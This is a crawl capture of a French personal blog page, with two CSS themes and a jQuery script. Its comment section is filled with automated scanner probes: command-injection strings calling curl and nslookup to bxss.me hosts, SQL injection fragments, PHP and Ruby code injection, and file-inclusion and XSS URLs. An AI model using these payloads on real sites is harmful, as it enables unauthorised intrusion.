		<cite> <a rel="nofollow" href="http://www.example.com">&#039;.print(md5(31337)).&#039;</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment90">Le 23 November  2024 à 21:11</a>
		</span>
		<p>1</p>
	</li>
	<li class="alt_comment" id="comment91">
		<cite> <a rel="nofollow" href="http://bxss.me/t/fit.txt%3F.com">lxbfYeaa</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment91">Le 23 November  2024 à 21:11</a>
		</span>
		<p>1</p>
	</li>
	<li id="comment92">
		<cite> <a rel="nofollow" href="http://www.example.com">lxbfYeaa</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment92">Le 23 November  2024 à 21:11</a>
		</span>
		<p>(nslookup -q=cname hitxqpkkpsnyuf425f.bxss.me||curl hitxqpkkpsnyuf425f.bxss.me))</p>
	</li>
	<li class="alt_comment" id="comment93">
		<cite> <a rel="nofollow" href="http://www.example.com">lxbfYeaa</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment93">Le 23 November  2024 à 21:11</a>
		</span>
		<p>HttP://bxss.me/t/xss.html?%00</p>
	</li>
	<li id="comment94">
		<cite> <a rel="nofollow" href="http://www.example.com">lxbfYeaa</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment94">Le 23 November  2024 à 21:11</a>
		</span>
		<p>./1</p>
	</li>
	<li class="alt_comment" id="comment95">
		<cite> <a rel="nofollow" href="http://www.example.com">lxbfYeaa</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment95">Le 23 November  2024 à 21:11</a>
		</span>
		<p>bxss.me/t/xss.html?%00</p>
	</li>
	<li id="comment96">
		<cite> <a rel="nofollow" href="http://www.example.com">lxbfYeaa</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment96">Le 23 November  2024 à 21:11</a>
		</span>
		<p>$(nslookup -q=cname hitclpghqbekb3df67.bxss.me||curl hitclpghqbekb3df67.bxss.me)</p>
	</li>
	<li class="alt_comment" id="comment97">
		<cite> <a rel="nofollow" href="http://www.example.com">lxbfYeaa</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment97">Le 23 November  2024 à 21:11</a>
		</span>
		<p>&amp;nslookup -q=cname hitiicjpitvhk92fdf.bxss.me&amp;&#039;\&quot;`0&amp;nslookup -q=cname hitiicjpitvhk92fdf.bxss.me&amp;`&#039;</p>
	</li>
	<li id="comment98">
		<cite> <a rel="nofollow" href="http://www.example.com">-1&quot; OR 2+166-166-1=0+0+0+1 -- </a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment98">Le 23 November  2024 à 21:11</a>
		</span>
		<p>1</p>
	</li>
	<li class="alt_comment" id="comment99">
		<cite> <a rel="nofollow" href="http://www.example.com">lxbfYeaa</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment99">Le 23 November  2024 à 21:11</a>
		</span>
		<p>&amp;(nslookup -q=cname hitnfgneldlrd91e35.bxss.me||curl hitnfgneldlrd91e35.bxss.me)&amp;&#039;\&quot;`0&amp;(nslookup -q=cname hitnfgneldlrd91e35.bxss.me||curl hitnfgneldlrd91e35.bxss.me)&amp;`&#039;</p>
	</li>
	<li id="comment100">
		<cite> <a rel="nofollow" href="http://www.example.com">-1&quot; OR 3+166-166-1=0+0+0+1 -- </a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment100">Le 23 November  2024 à 21:11</a>
		</span>
		<p>1</p>
	</li>
	<li class="alt_comment" id="comment101">
		<cite> <a rel="nofollow" href="http://www.example.com">lxbfYeaa</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment101">Le 23 November  2024 à 21:11</a>
		</span>
		<p>&quot;+&quot;A&quot;.concat(70-3).concat(22*4).concat(119).concat(85).concat(114).concat(83)+(require&quot;socket&quot;</p>
<p>Socket.gethostbyname(&quot;hitzm&quot;+&quot;ugxsjugf2f5c8.bxss.me.&quot;)[3].to_s)+&quot;</p>
	</li>
	<li id="comment102">
		<cite> <a rel="nofollow" href="http://www.example.com">&#039;&quot;</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment102">Le 23 November  2024 à 21:11</a>
		</span>
		<p>1</p>
	</li>
	<li class="alt_comment" id="comment103">
		<cite> <a rel="nofollow" href="http://www.example.com">-1&quot; OR 3*2</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment103">Le 23 November  2024 à 21:11</a>
		</span>
		<p>1</p>
	</li>
	<li id="comment104">
		<cite> <a rel="nofollow" href="http://www.example.com">lxbfYeaa</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment104">Le 23 November  2024 à 21:11</a>
		</span>
		<p>|(nslookup -q=cname hitqzripfjsped6389.bxss.me||curl hitqzripfjsped6389.bxss.me)</p>
	</li>
	<li class="alt_comment" id="comment105">
		<cite> <a rel="nofollow" href="http://www.example.com">lxbfYeaa</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment105">Le 23 November  2024 à 21:11</a>
		</span>
		<p>http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.jpg</p>
	</li>
	<li id="comment106">
		<cite> <a rel="nofollow" href="http://www.example.com">lxbfYeaa</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment106">Le 23 November  2024 à 21:11</a>
		</span>
		<p>&#039;+&#039;A&#039;.concat(70-3).concat(22*4).concat(116).concat(75).concat(121).concat(68)+(require&#039;socket&#039;</p>
<p>Socket.gethostbyname(&#039;hitrz&#039;+&#039;nabtxjdk6a54e.bxss.me.&#039;)[3].to_s)+&#039;</p>
	</li>
	<li class="alt_comment" id="comment107">
		<cite> <a rel="nofollow" href="http://www.example.com">-1&quot; OR 3*2&gt;(0+5+166-166) -- </a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment107">Le 23 November  2024 à 21:11</a>
		</span>
		<p>1</p>
	</li>
	<li id="comment108">
		<cite> <a rel="nofollow" href="http://www.example.com">lxbfYeaa</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment108">Le 23 November  2024 à 21:11</a>
		</span>
		<p>1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.jpg</p>
	</li>
	<li class="alt_comment" id="comment109">
		<cite> <a rel="nofollow" href="http://www.example.com">lxbfYeaa</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment109">Le 23 November  2024 à 21:11</a>
		</span>
		<p>`(nslookup -q=cname hitbigyrtzpcl553f7.bxss.me||curl hitbigyrtzpcl553f7.bxss.me)`</p>
	</li>
	<li id="comment110">
		<cite> <a rel="nofollow" href="http://www.example.com">lxbfYeaa</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment110">Le 23 November  2024 à 21:11</a>
		</span>
		<p>&#039;A&#039;.concat(70-3).concat(22*4).concat(100).concat(65).concat(102).concat(76)+(require&#039;socket&#039;</p>
<p>Socket.gethostbyname(&#039;hitql&#039;+&#039;wkpwpcrc44285.bxss.me.&#039;)[3].to_s)</p>
	</li>
	<li class="alt_comment" id="comment111">
		<cite> <a rel="nofollow" href="http://www.example.com">lxbfYeaa</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment111">Le 23 November  2024 à 21:11</a>
		</span>
		<p>Http://bxss.me/t/fit.txt</p>
	</li>
	<li id="comment112">
		<cite> <a rel="nofollow" href="http://www.example.com">lxbfYeaa</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment112">Le 23 November  2024 à 21:11</a>
		</span>
		<p>;(nslookup -q=cname hithatfxpfvkja1839.bxss.me||curl hithatfxpfvkja1839.bxss.me)|(nslookup -q=cname hithatfxpfvkja1839.bxss.me||curl hithatfxpfvkja1839.bxss.me)&amp;(nslookup -q=cname hithatfxpfvkja1839.bxss.me||curl hithatfxpfvkja1839.bxss.me)</p>
	</li>
	<li class="alt_comment" id="comment113">
		<cite> <a rel="nofollow" href="http://www.example.com">lxbfYeaa</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment113">Le 23 November  2024 à 21:11</a>
		</span>
		<p>http://bxss.me/t/fit.txt%3F.jpg</p>
	</li>
</ol>

<div id="commentsform">
<h3 id="respond">Ajouter un commentaire</h3>

<form action="#respond" method="post" id="commentform">


<p>
	<label for="author" class="normal">Nom ou pseudo :</label>
	<input name="author" id="author" value="" size="26" tabindex="1" type="text" maxlength="40">
</p>
<p>
	<label for="email" class="normal">Adresse email :</label>
	<input name="email" id="email" value="" size="26" tabindex="2" type="text" maxlength="80">
</p>
<p>
	<label for="url" class="normal" title="Site web (facultatif)">Site web :</label>
	<input name="url" id="url" value="" size="26" tabindex="3" type="text" maxlength="100">
</p>
<p>
	<label for="comment" class="normal">Commentaire :</label>
	<textarea name="comment" id="comment" cols="60" rows="10" tabindex="4"></textarea>
</p>
<p class="human">
    <label for="human" class="normal">Ne pas remplir :</label>
    <input name="human" id="human" value="" size="30" type="text">
</p>

<p class="button">
	<input name="submit" id="submit" tabindex="5" value="Envoyer" type="submit">
</p>
</form>
</div>


            <br id="clear">
         </div>

         <hr>

         <div id="footer">
            <p>Ce site recense ma bibliothèque, mes projets, mes trouvailles sur le développement web et la programmation, ainsi que mes coups de cœur et élucubrations du moment.</p>
         </div>

      </div>

   <script src="/js/jquery.min.js"></script>
   <script src="/js/jquery.validate.min.js"></script>
   <script src="/js/behaviour.js"></script>
   

   </body>

</html>



--- FILE ---
content_type: text/css
request_url: https://randomblog.fr/styles/NotepadChaos/style.css
body_size: 8407
content:
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 400;
  src: local('Ubuntu'),
       url('../fonts/ubuntu-v20-latin-regular.woff2') format('woff2'), /* Chrome 26+, Opera 23+, Firefox 39+ */
       url('../fonts/ubuntu-v20-latin-regular.woff') format('woff'); /* Chrome 6+, Firefox 3.6+, IE 9+, Safari 5.1+ */
}

@font-face {
  font-family: 'Ubuntu';
  font-style: italic;
  font-weight: 400;
  src: local('Ubuntu'),
       url('../fonts/ubuntu-v20-latin-italic.woff2') format('woff2'), /* Chrome 26+, Opera 23+, Firefox 39+ */
       url('../fonts/ubuntu-v20-latin-italic.woff') format('woff'); /* Chrome 6+, Firefox 3.6+, IE 9+, Safari 5.1+ */
}

body {
    background: #3F808A url(page-back.jpg) no-repeat scroll center top;
    font-family: Ubuntu,Helvetica,sans-serif;
    margin: 0;
}

a > img {
    border: none;
}

#page {
    margin : 0 auto;
    padding-top: 3px;
    position: relative;
    width: 764px;
}

hr {
    display: none;
}

abbr {
    cursor: help;
}


/*********** HEADER ***********/

#header {
    color : white;
    height : 229px;
    margin : 0 auto;
    width : 819px;
}

#header > h1 {
    left: 48px;
    position: absolute;
    top: 121px;
}

#header > h1 > a, #header > h1 > a:visited {
    display: block;
    height: 38px;
    overflow: hidden;
    text-indent: -9999px;
    width: 276px;
}

#header > h1 > a:hover {
    border-bottom: 1px solid #E7D8CF;
}

#header > p {
    font-size: 12px;
    left: 50px;
    position: absolute;
    top: 166px;
}


/*********** SIDEBAR ***********/

#sidebar {
    float : right;
    margin-bottom : 1em;
    width : 280px;
}

#sidebar ul {
    list-style-type: none;
}

#sidebar > ul {
    margin-right:27px;
    margin-top:0;
    padding-left:2em;
}

#pages > h2 {
    background:url(pages.png) no-repeat;
    height: 106px;
    margin: 0;
    overflow: hidden;
    text-indent: -9999px;
}

#meta > h2 {
    background-image:url(Divers.png);
    height: 26px;
    margin: 1em auto;
    overflow: hidden;
    text-indent: -9999px;
    width: 80px;
}

#meta a:hover {
    text-decoration: none;
}

#pages {
    background: url(categories-btm.png) no-repeat center bottom;
    padding-bottom:68px;
    position: relative;
    width: 212px;
    z-index: 10;
}

#menu {
    background-image: url(categories-back.png);
    list-style-position: inside;
    padding: 0 0 0 1.5em;
}

#pages li {
    padding: 7px;
}

#menu > li > a {
    background: url(bullet.png) no-repeat 0 0.5em;
    padding-left: 18px;
}

#menu > li > a:hover, #menu > li > a:focus {
    background-position:0 -12px;
    text-decoration:none;
}

#search {
    position: absolute;
    left: 540px;
    top: 13px;
    width: 210px;
}

#s {
    background: transparent;
    border: 1px transparent;
    margin: 0;
    padding: 3px;
    font-size: 12px;
    width: 128px;
}

#searchsubmit {
    background: transparent;
    border: 1px transparent;
    color: white;
    font-size: 12px;
    padding: 2px 2px 2px 5px;
    width: 65px;
}

#sidebar a {
    color: #21565E;
}

#meta li {
    position: relative;
    z-index:10;
}

li#rss { /* the 'li' part is needed to be as specific as previous rule and have priority over it */
    position: static;
}

/*********** CONTENT ***********/

#content {
    background: url(notepad-back.png) repeat-y scroll 0 18px;
    margin-left: -29px;
    padding-left: 6em;
    padding-right: 6em;
    padding-bottom: 1em;
}

#content h2 > a {
    color : black;
    text-decoration : none;
}

#content .post {
    line-height: 1.4em;
    margin-bottom: 3em;
    position: relative;
}

.meta {
    background: url(line.png) no-repeat left top;
    display: block;
    padding-top: 7px;
    text-align: right;
}

.meta a {
    background-color: transparent;
    border-bottom:1px dotted #868585;
    color: #344;
    text-decoration:none;
}

.meta a:hover {
    background-color: transparent;
    border-bottom:none;
    color: black;
}

.post > h2 {
    background: url(line.png) no-repeat 0 bottom;
    font-weight: normal;
    line-height: 1.4em;
    max-height: 64px;
    padding-bottom: 10px;
}

.post > h2 > a {
    background-color: transparent;
}

.post > h2 > a:hover {
    background-color: #F4F0DB;
}

.post a {
    background-color : #F4F0DB;
    color : black;
}

.post a:hover {
    background-color : #FFFBC1;
    color : black;
    text-shadow : 1px 1px 1px gray;
}

#content a {
    position: relative; /* Allow cliking on links even if the stain is on top of them */
}

#nav-next {
    float : right;
    width : 90px;
}

#nav-previous {
    float : left;
    width : 90px;
}

.navigation a {
    display: block;
    height: 33px;
    overflow: hidden;
    text-indent: -9999px;
    width: 93px;
}

#nav-previous a {
    background-image: url(link-older.png);
}

#nav-next a {
    background-image: url(link-newer.png);
}

.navigation a:hover {
    background-position: 0 -33px;
}

#clear {
    clear:both;
}

#navlinks {
    display: none;
}

#content .illustration {
    float : left;
    margin : 10px;
}

/*********** COMMENTS **********/

#commentsform {
    position: relative;
}

#respond {
    background: no-repeat 0 bottom;
}

#commentform input, #commentform textarea {
    padding: 3px;
}

#commentform label.normal {
    clear: left;
    float: left;
    width: 130px;
}

#contact label.normal {
    clear: left;
    float: left;
    width: 12em;
}

#commentform label.error, #contact label.error {
    color: #ec6126;
    float: right;
    font-style: italic;
    margin-left: 5px;
}

#commentform input.error, #commentform textarea.error, #contact input.error, #contact textarea.error {
    background-color: #FFFFD5;
    border: 1px dotted red;
    color: red;
}

#commentform .button {
    clear: right;
    text-align: center;
    width: 500px;
}

.commentdate {
    display: block;
}

#commentlist li {
    background: no-repeat 0 bottom;
    margin-bottom: 1em;
    padding-bottom: 1em;
}

#commentlist a {
    background: #F4F0DB;
    color: black;
}

/*********** FOOTER ***********/

#footer {
    background: transparent url(footer.jpg) no-repeat scroll 0 0;
    height: 210px;
    margin-top: -1em;
    margin-left: -95px;
    padding-top: 100px;
    width: 945px;
}

#footer > p {
    font-style: italic;
    font-variant: small-caps;
    margin-left: 270px;
    text-shadow : 1px 1px 1px white;
    width: 530px;
}


/*********** OTHER ************/

#rss a {
    bottom: 88px;
    height: 50px;
    left: 105px;
    overflow: hidden;
    position: absolute;
    text-indent: -9999px;
    width: 50px;
}

#separator {
    background-image: url(tache.png);
    width:300px;
    height:400px;
    position: absolute;
    left:10px;
    top: 210px;
}

form {
    position: relative;
}

p.center {
    text-align: center;
}

/********* BOOKS *********/

#books {
    position: relative;
}

#books > ul.cover {
    list-style:none;
}

#books > ul.cover > li {
    display: inline;
}

#books > ul > li > ul > li > ul {
    list-style-type:none;
}

#books a {
    color: black;
    text-decoration: none;
}

#books a:hover {
    text-decoration:underline;
}

#books img.illustration {
    float:left;
    height:20em;
    margin:10px;
}

#books + p {
    bottom: 0;
    margin-bottom: 250px;
    position: absolute;
}

#books + p a {
    color: black;
    text-decoration: none;
}

/***** Quoridor *****/
#quoridor_footer {
    clear:both;
    font-size:small;
}

/* Antispam */
.human {
    display:none;
}

blockquote {
    border-color:#ccc;
    border-style:solid;
    font-family:Georgia,Times,"Times New Roman",serif;
    font-style:italic;
    border-width:0px;
    border-left-width:5px;
    padding-left:20px;
    padding-right:8px;
}
code {
    background-color:#ddd;
    padding:2px 5px;
}
kbd {
    background-color: #f7f7f7;
    border: 1px solid #ccc;
    border-radius: 3px;
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.2), 0 0 0 2px #fff inset;
    color: #333;
    display: inline-block;
    font-family: Arial,Helvetica,sans-serif;
    font-size: 11px;
    line-height: 1.4;
    margin: 0 0.1em;
    padding: 0.1em 0.6em;
    text-shadow: 0 1px 0 #fff;
    white-space: nowrap;
}


--- FILE ---
content_type: text/css
request_url: https://randomblog.fr/styles/Kubrik/style.css
body_size: 7288
content:
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 400;
  src: local('Ubuntu'),
       url('../fonts/ubuntu-v20-latin-regular.woff2') format('woff2'), /* Chrome 26+, Opera 23+, Firefox 39+ */
       url('../fonts/ubuntu-v20-latin-regular.woff') format('woff'); /* Chrome 6+, Firefox 3.6+, IE 9+, Safari 5.1+ */
}

@font-face {
  font-family: 'Ubuntu';
  font-style: italic;
  font-weight: 400;
  src: local('Ubuntu'),
       url('../fonts/ubuntu-v20-latin-italic.woff2') format('woff2'), /* Chrome 26+, Opera 23+, Firefox 39+ */
       url('../fonts/ubuntu-v20-latin-italic.woff') format('woff'); /* Chrome 6+, Firefox 3.6+, IE 9+, Safari 5.1+ */
}

body {
    font-family: Helvetica, Arial, Sans-Serif;
    background: #e7e7e7;
    color: #333;
    line-height: 1.5;
}

hr { /* Hide horizontal lines, meant for CSS-less reading */
    display:none;
}

a[hreflang]:after {
    font-size : .9em;
    content: "\0000a0["attr(hreflang)"]";
    color:#999;
    background : transparent;
}

a > img
{
   border: none;
}

h1, h2, h3 {
    margin-bottom: 0px;
}

small {
    color: #777777;
    line-height:1.5em;
}

abbr {
    cursor: help;
}

#page {
    background-color: white;
    margin: 20px auto;
    padding: 0px;
    width: 760px;
    background: url(bgwide.jpg) repeat-y center top;
    border: none;
}

/* Header */
#header {
    background: #73a0c5 url(header.jpg) no-repeat top center;
    background-color: #4486ba;
    margin: 0px 0px 20px 1px;
    padding: 0px;
    width: 758px;
    height:140px;
    overflow:hidden;
    text-align: center;
}

#header > h1 {
    font-size: 2.5em;
    line-height: 1em;
    margin-top: 1.2em;
}

#header > h1 > a {
    text-decoration: none;
    color: white;
}

#header > h1 > a:hover {
    text-decoration:underline;
}

#header > p {
    margin-top: 0;
    color: white;
}

/* Contenu */
#content {
    margin-left:40px;
    margin-right: 40px;
}

#content a[href] {
    text-decoration:none;
    color: #444444;
    font-weight:bold;
    border-bottom: 1px dotted #444444;
}
#content a[href]:hover {
    border-bottom: 1px solid #444444;
}
#content small > a[href], #content small > a[href]:hover {
    color:#777777;
    border-bottom-color:#777777;
}

#content a[href]:visited {
    font-weight:normal;
}

#content h2 > a[href] {
    border: none;
    color: #333;
    font-weight: inherit;
}
#content h2 > a[href]:hover {
    border: none;
    color: blue;
}

#content h2 > a[href]:visited {
    font-weight: inherit;
}

.post {
    text-align:justify;
}
.post > small {
    margin-right:10px;
}

#nav-next {
    float: right;
}

#nav-previous {
    float : left;
}

#content .navigation a {
    color: #06c;
}

#content .illustration {
    float : left;
    margin : 10px;
}

#footer {
    background: #eee url(footer.jpg) no-repeat center top;
    text-align: center;
    height: 60px;
    clear:both;
}

#footer > p {
    font-size: small;
    font-style: italic;
    margin: 15px auto;
    width: 530px;
}

/* Sidebar */
#sidebar {
    float: right;
    position: relative;
    z-index: 1;
}
#sidebar > ul {
    list-style-type: none;
}
#sidebar h2 {
    font-size: 1em;
}

/* Search box */
#searchform {
    margin-right: 30px;
    text-align: center;
    width: 120px;
}

/* Menu */
#sidebar > ul ul {
    margin-right:    20px;
    text-align:      left;
    list-style: none;
    padding-left:1em;
    padding-right:1em;
    clear: right;
    list-style-position: inside;
    font-size: 0.9em;
}

#sidebar > ul ul > li:before {
    content: "\00BB \0020";
}

#sidebar a {
    text-decoration: none;
    color: blue;
    font-weight: bold;
}

#sidebar a:visited {
    font-weight: normal;
}

#sidebar a:hover {
    text-decoration: underline;
}

#comments {
    clear:right;
}

#commentsform {
    margin:50px;
}

#commentsform label.normal {
    float: left;
    width: 10em;
    text-align: right;
    font-weight: bold;
    margin-right: 10px;
}

#commentsform input[type=text], #commentsform textarea {
    width:60%;
}

/* Form */
.field > label {
    font-weight: bold;
    float: left;
    width: 12em;
}
.input {
    text-align:right;
}
.field > input {
    margin-left:10px;
}
.button {
    text-align:center;
    clear: right;
}
input, textarea {
    padding: 2px;
}
textarea {
    font-size:1.2em;
}

#contact {
    margin-top: 2em;
}

#contact textarea {
    width: 70%;
}

/* Comments */
.alt_comment {
    background-color:#F8F8F8;
    border-bottom:1px solid #DDDDDD;
    border-top:1px solid #DDDDDD;
}

#commentlist li {
    font-weight:bold;
}

#commentlist cite {
    font-style:normal;
}

#commentlist p {
    font-weight:normal;
    text-align:justify;
}

#commentlist .commentdate {
    display: block;
}

#commentlist .commentdate > a, #commentlist .commentdate > a:hover {
    color: #06c;
    text-decoration: none;
    font-weight: normal;
    font-size: small;
    border-bottom: none;
}

#navlinks {
    text-align:center;
}

/* Add icons to external links when hovering or focusing */
.externalLink:hover, .externalLink:focus {
    background: url(external.png) no-repeat center left;
    margin-left:-18px;
    padding-left:18px;
    background-color:#fcfcfc;
}
.externalLink[href*="youtube."]:hover, .externalLink[href*="youtube."]:focus {
    background-image:url(youtube.png);
}
.externalLink[href*="wikipedia."]:hover, .externalLink[href*="wikipedia."]:focus {
    background-image: url(wikipedia.png);
}

#content li { /* Quick fix : display enough blank to the left of the link to prevent hovering list-item */
    padding-left:10px;
}

#backlink {
    display:block;
    width:5em;
    margin-left:auto;
    margin-right:auto;
}

#errorpage {
    margin-top:80px;
    margin-bottom:20px;
}


/*Standard warning message*/
.warning{
	background: url(warning.png) no-repeat scroll 2px 50%;
	font-size: 1em;
	font-weight:bold;
	color: #E66A08;
	padding-left: 1.3em;
}
/*Standard information message*/
.info{
	background: url(info.jpg) no-repeat scroll 2px 50%;
	font-size: 1em;
	font-weight:bold;
	color: #3A660F;
	padding-left: 1.3em;
}
/*Standard error message*/
.erreur{
	background: url(error.png) no-repeat scroll 2px 50%;
	font-size: 1em;
	font-weight:bold;
	color: #C90232;
	padding-left: 1.3em;
}

/*comments*/
#respond {
    background-color: #4486BA;
    border-top: solid gray 1px;
    border-bottom: solid gray 1px;
    color: white;
    padding-left: 25px;
    cursor: pointer;
    background-image: url(cross.png);
    background-repeat: no-repeat;
    background-position: 5px;
    clear: right;
}

#commentform #author {
    background: transparent url(pseudo.png) no-repeat 5px center;
    padding-left: 21px;
}

#commentform #email {
    background: transparent url(contact.gif) no-repeat 5px center;
    padding-left: 21px;
}

#commentform #url {
    background: transparent url(url.png) no-repeat 5px center;
    padding-left: 21px;
}

/* jQuery validation plugin */
input.error, textarea.error {
    background-color: #FFFFD5 !important;
    border: 1px dotted red;
    color: red;
}
label.error[generated="true"] {
    color: red;
    font-style: italic;
    font-size: small;
    font-weight: normal !important;
    float: right;
    width: auto;
}


#books > ul.cover {
    list-style:none;
}

#books > ul.cover > li {
    display: inline;
}

#books img.illustration {
    float:left;
    height:20em;
    margin:10px;
}

/**** Quoridor ****/
#quoridor_footer {
    clear:both;
    font-size:small;
    padding-top:1em;
}

/* Antispam */
.human {
    display:none;
}


--- FILE ---
content_type: application/javascript
request_url: https://randomblog.fr/js/behaviour.js
body_size: 7794
content:
/*globals jQuery */
"use strict";
(function ($)
{
    /* Validator */
    $.extend($.validator.messages, {
        required: "Ce champ est requis.",
        remote: "Veuillez remplir ce champ pour continuer.",
        email: "Veuillez entrer une adresse email valide.",
        url: "Veuillez entrer une URL valide.",
        date: "Veuillez entrer une date valide.",
        dateISO: "Veuillez entrer une date valide (ISO).",
        number: "Veuillez entrer un nombre valide.",
        digits: "Veuillez entrer (seulement) une valeur numérique.",
        creditcard: "Veuillez entrer un numéro de carte de crédit valide.",
        equalTo: "Veuillez entrer une nouvelle fois la même valeur.",
        accept: "Veuillez entrer une valeur avec une extension valide.",
        maxlength: $.validator.format("Veuillez ne pas entrer plus de {0} caractères."),
        minlength: $.validator.format("Veuillez entrer au moins {0} caractères."),
        rangelength: $.validator.format("Veuillez entrer entre {0} et {1} caractères."),
        range: $.validator.format("Veuillez entrer une valeur entre {0} et {1}."),
        max: $.validator.format("Veuillez entrer une valeur inférieure ou égale à {0}."),
        min: $.validator.format("Veuillez entrer une valeur supérieure ou égale à {0}.")
    });

    function validate_rules()
    {
        $("#commentform").validate({
            rules: {
                author: {
                    required: true,
                    minlength: 2
                },
                email: {
                    required: true,
                    email: true
                },
                comment: "required",
                url: {url: true}
            },
            messages: {
                author: {
                    required: "Vous avez bien un nom ?",
                    minlength: "Un nom, ça prend plus d'une lettre ;)"
                },
                email: {
                    required: "Vous avez bien une adresse email ?",
                    email: "C'est pas une adresse email ça..."
                },
                comment: "Et le commentaire alors ?"
            }
        });

        $("#contact").validate({
            rules: {
                email: {
                    required: true,
                    email: true
                },
                nom: {
                    required: true,
                    minlength: 2
                },
                sujet: "required",
                message: "required"
            },
            messages: {
                email: {
                    required: "Vous avez bien une adresse email ?",
                    email: "C'est pas une adresse email ça..."
                },
                nom: {
                    required: "Vous avez bien un nom ?",
                    minlength: "Un nom, ça prend plus d'une lettre ;)"
                },
                sujet: "C'est à quel sujet ?",
                message: "Et le message alors ?"
            }
        });
    }

    /* External links */
    function add_externallinks_class()
    {
        // add an icon for external links which do not contain an image
        $('a:not(:has(img))').filter(function () {
            return this.hostname && this.hostname !== location.hostname;
        }).addClass('externalLink');
    }

    /**
     * Get or set the value of a cookie with the given name.
     * See https://github.com/carhartl/jquery-cookie
     *
     * @name $.cookie
     * @cat Plugins/Cookie
     * @author Klaus Hartl/klaus.hartl@stilbuero.de
     */
    $.cookie = function (key, value, options) {
        // key and at least value given, set cookie...
        if (arguments.length > 1 && String(value) !== "[object Object]") {
            options = jQuery.extend({}, options);

            if (value === null || value === undefined) {
                options.expires = -1;
            }

            if (typeof options.expires === 'number') {
                var days = options.expires, t = options.expires = new Date();
                t.setDate(t.getDate() + days);
            }

            value = String(value);

            return (document.cookie = [
                encodeURIComponent(key), '=',
                options.raw ? value : encodeURIComponent(value),
                options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
                options.path ? '; path=' + options.path : '',
                options.domain ? '; domain=' + options.domain : '',
                options.secure ? '; secure' : ''
            ].join(''));
        }

        // key and possibly options given, get cookie...
        options = value || {};
        var result, decode = options.raw ? function (s) { return s; } : decodeURIComponent;
        return (result = new RegExp('(?:^|; )' + encodeURIComponent(key) + '=([^;]*)').exec(document.cookie)) ? decode(result[1]) : null;
    };

    /* Style switcher */
    $.fn.styleSwitcher = function ()
    {
        var oldHeight, $header = $("#header"), $stylesheets = $("link[rel*=stylesheet]");

        function styleSheetHasLoaded(callback)
        {
            if ($header.height() !== oldHeight)
            {
                callback();
            }
            else
            {
                setTimeout(function ()
                {
                    styleSheetHasLoaded(callback);
                }, 400);
            }
        }

        function loadStyleSheet(obj)
        {
            // get style name
            var name = obj.href.split('=')[1];

            // append new <div> to body
            $('<div>').appendTo('body')

            // style newly created <div>
            .css({
                display: 'none',
                position: 'fixed',
                top: 0,
                left: 0,
                width: '100%',
                height: '100%',
                zIndex: 1000,
                background: 'black url(/img/loading.gif) no-repeat center'
            })

            // now fade in the <div>
            .fadeIn(500, function ()
            {
                var arrayStyles = [], styleKey = 0, nextStyleName, $div = $(this);

                // loop through available stylesheets
                $stylesheets.each(function ()
                {
                    if (this.title === name)
                    {
                        this.disabled = true; // this is needed to force browser to acknowledge the change
                        this.disabled = false;
                        styleKey = arrayStyles.push(name);
                        $.cookie('style', name, {expires: 365, path: '/'});
                    }
                    else
                    {
                        this.disabled = true;
                        arrayStyles.push(this.title);
                    }
                });
                // update values of "Change style" link
                nextStyleName = arrayStyles[styleKey % arrayStyles.length];
                $(obj).attr({
                    "href" : obj.href.replace(name, nextStyleName),
                    "title" : obj.title.replace(name, nextStyleName)
                });
                // When StyleSheet has loaded, fade out and remove the <div>
                styleSheetHasLoaded(function ()
                {
                    $div.fadeOut(700, function ()
                    {
                        $(this).remove();
                    });
                });
            });
        }

        $(this).click(function ()
        {
            oldHeight = $header.height();
            loadStyleSheet(this);
            return false;
        });

    };

    /* Document.ready */
    $(function ()
    {
        validate_rules();
        add_externallinks_class();

        $("#respond").click(function () {
            $("#commentform").slideToggle();
        });

        $("a[href^='?style=']").styleSwitcher();

    });
}(jQuery));
